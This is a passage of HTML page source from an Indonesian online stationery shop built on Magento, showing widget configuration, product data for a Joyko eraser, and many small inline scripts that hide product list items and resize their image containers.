}"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"2","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.alattulis.biz.id\/rest\/altubizidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.alattulis.biz.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"856":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.alattulis.biz.id\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/856\\\/\",\"data\":{\"product\":\"856\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.alattulis.biz.id\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/856\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.alattulis.biz.id\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"856\",\"uenc\":\"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":4200,"max_price":4200,"max_regular_price":4200,"minimal_regular_price":4200,"special_price":null,"minimal_price":4200,"regular_price":4200,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a04.200,00<\/span>","max_price":"<span class=\"price\">IDR\u00a04.200,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a04.200,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a04.200,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a04.200,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":4200,"max_price":4200,"max_regular_price":4200,"minimal_regular_price":4200,"special_price":4200,"minimal_price":4200,"regular_price":4200,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a04.200,00<\/span>","max_price":"<span class=\"price\">IDR\u00a04.200,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a04.200,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a04.200,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a04.200,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a04.200,00<\/span>"}}}},"images":[{"url":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-group-eraser-sku-jk-er120-jk-er121-jk-er122-jk-er123-jk-er124_koarlupg790ua55j.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Contoh Penghapus Pensil merk Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-group-eraser-sku-jk-er120-jk-er121-jk-er122-jk-er123-jk-er124_koarlupg790ua55j.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Contoh Penghapus Pensil merk Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/a9db07597e334328fe800d5760425346\/j\/o\/joyko-group-eraser-sku-jk-er120-jk-er121-jk-er122-jk-er123-jk-er124_koarlupg790ua55j.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Contoh Penghapus Pensil merk Joyko","resized_width":75,"resized_height":90},{"url":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-group-eraser-sku-jk-er120-jk-er121-jk-er122-jk-er123-jk-er124_koarlupg790ua55j.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Contoh Penghapus Pensil merk Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-group-eraser-sku-jk-er120-jk-er121-jk-er122-jk-er123-jk-er124_koarlupg790ua55j.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Contoh Penghapus Pensil merk Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/d126ae72a761905aec62296a23bdc05e\/j\/o\/joyko-group-eraser-sku-jk-er120-jk-er121-jk-er122-jk-er123-jk-er124_koarlupg790ua55j.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Contoh Penghapus Pensil merk Joyko","resized_width":75,"resized_height":90}],"url":"https:\/\/www.alattulis.biz.id\/joyko-eraser-er-120-morandi.html","id":856,"name":"Joyko Eraser ER-120 (Morandi) Penghapus Pensil","type":"simple","is_salable":"1","store_id":2,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.alattulis.biz.id\/joyko-eraser-er-120-morandi.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.alattulis.biz.id\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":856,\"uenc\":\"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"2","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemuumvYjpYArray = document.querySelectorAll('li#product-item_863');
    if(elemuumvYjpYArray.length !== 'undefined'){
        elemuumvYjpYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-863");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-863  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPvXukQxzArray = document.querySelectorAll('li#product-item_845');
    if(elemPvXukQxzArray.length !== 'undefined'){
        elemPvXukQxzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-845");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-845  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNp99fMfoArray = document.querySelectorAll('li#product-item_1866');
    if(elemNp99fMfoArray.length !== 'undefined'){
        elemNp99fMfoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1866");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1866  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6EZ1MLnYArray = document.querySelectorAll('li#product-item_847');
    if(elem6EZ1MLnYArray.length !== 'undefined'){
        elem6EZ1MLnYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-847");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-847  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemktA0Oo0AArray = document.querySelectorAll('li#product-item_849');
    if(elemktA0Oo0AArray.length !== 'undefined'){
        elemktA0Oo0AArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-849");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-849  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKK9kXycbArray = document.querySelectorAll('li#product-item_851');
    if(elemKK9kXycbArray.length !== 'undefined'){
        elemKK9kXycbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-851");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-851  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemexxQUMtIArray = document.querySelectorAll('li#product-item_853');
    if(elemexxQUMtIArray.length !== 'undefined'){
        elemexxQUMtIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-853");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-853  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemks1vvYHiArray = document.querySelectorAll('li#product-item_855');
    if(elemks1vvYHiArray.length !== 'undefined'){
        elemks1vvYHiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-855");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-855  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXniWkKN0Array = document.querySelectorAll('li#product-item_840');
    if(elemXniWkKN0Array.length !== 'undefined'){
        elemXniWkKN0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-840");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-840  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgy4oocWpArray = document.querySelectorAll('li#product-item_858');
    if(elemgy4oocWpArray.length !== 'undefined'){
        elemgy4oocWpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-858");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-858  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIIj9WmE2Array = document.querySelectorAll('li#product-item_842');
    if(elemIIj9WmE2Array.length !== 'undefined'){
        elemIIj9WmE2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-842");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-842  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemj51araRMArray = document.querySelectorAll('li#product-item_860');
    if(elemj51araRMArray.length !== 'undefined'){
        elemj51araRMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-860");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-860  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTElj2s6aArray = document.querySelectorAll('li#product-item_844');
    if(elemTElj2s6aArray.length !== 'undefined'){
        elemTElj2s6aArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-844");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-844  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemm3vKUWoDArray = document.querySelectorAll('li#product-item_864');
    if(elemm3vKUWoDArray.length !== 'undefined'){
        elemm3vKUWoDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-864");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-864  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemosiKkVzgArray = document.querySelectorAll('li#product-item_846');
    if(elemosiKkVzgArray.length !== 'undefined'){
        elemosiKkVzgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-846");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-846  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkUm7NuXUArray = document.querySelectorAll('li#product-item_848');
    if(elemkUm7NuXUArray.length !== 'undefined'){
        elemkUm7NuXUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-848");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-848  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemw9z7HNcbArray = document.querySelectorAll('li#product-item_850');
    if(elemw9z7HNcbArray.length !== 'undefined'){
        elemw9z7HNcbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-850");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-850  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemovwBANdeArray = document.querySelectorAll('li#product-item_852');
    if(elemovwBANdeArray.length !== 'undefined'){
        elemovwBANdeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-852");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-852  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhln6J6B5Array = document.querySelectorAll('li#product-item_854');
    if(elemhln6J6B5Array.length !== 'undefined'){
        elemhln6J6B5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-854");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-854  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJIhN6VKeArray = document.querySelectorAll('li#product-item_839');
    if(elemJIhN6VKeArray.length !== 'undefined'){
        elemJIhN6VKeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-839");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-839  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFapZV7ntArray = document.querySelectorAll('li#product-item_857');
    if(elemFapZV7ntArray.length !== 'undefined'){
        elemFapZV7ntArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-857");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-857  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjuLNg69nArray = document.querySelectorAll('li#product-item_841');
    if(elemjuLNg69nArray.length !== 'undefined'){
        elemjuLNg69nArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-841");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-841  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemR69dFJADArray = document.querySelectorAll('li#product-item_859');
    if(elemR69dFJADArray.length !== 'undefined'){
        elemR69dFJADArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-859");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-859  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqoBJExlGArray = document.querySelectorAll('li#product-item_843');
    if(elemqoBJExlGArray.length !== 'undefined'){
        elemqoBJExlGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-843");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-843  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemw8T2NKpNArray = document.querySelectorAll('li#product-item_2425');
    if(elemw8T2NKpNArray.length !== 'undefined'){
        elemw8T2NKpNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2425");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2425  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXr2odbJKArray = document.querySelectorAll('li#product-item_2414');
    if(elemXr2odbJKArray.length !== 'undefined'){
        elemXr2odbJKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2414");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2414  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHojRh2XyArray = document.querySelectorAll('li#product-item_2421');
    if(elemHojRh2XyArray.length !== 'undefined'){
        elemHojRh2XyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2421");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2421  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaDUl7wU8Array = document.querySelectorAll('li#product-item_2412');
    if(elemaDUl7wU8Array.length !== 'undefined'){
        elemaDUl7wU8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2412");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2412  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemi11NCoKPArray = document.querySelectorAll('li#product-item_2416');
    if(elemi11NCoKPArray.length !== 'undefined'){
        elemi11NCoKPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2416");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2416  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemheAxAsZKArray = document.querySelectorAll('li#product-item_3295');
    if(elemheAxAsZKArray.length !== 'undefined'){
        elemheAxAsZKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3295");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3295  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgckRJiMpArray = document.querySelectorAll('li#product-item_2418');
    if(elemgckRJiMpArray.length !== 'undefined'){
        elemgckRJiMpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2418");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2418  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIWI2koUGArray = document.querySelectorAll('li#product-item_2415');
    if(elemIWI2koUGArray.length !== 'undefined'){
        elemIWI2koUGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2415");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2415  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrQTjMw5wArray = document.querySelectorAll('li#product-item_2423');
    if(elemrQTjMw5wArray.length !== 'undefined'){
        elemrQTjMw5wArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2423");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2423  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOJWKD7k6Array = document.querySelectorAll('li#product-item_2419');
    if(elemOJWKD7k6Array.length !== 'undefined'){
        elemOJWKD7k6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2419");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2419  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMnyfVgOSArray = document.querySelectorAll('li#product-item_2422');
    if(elemMnyfVgOSArray.length !== 'undefined'){
        elemMnyfVgOSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
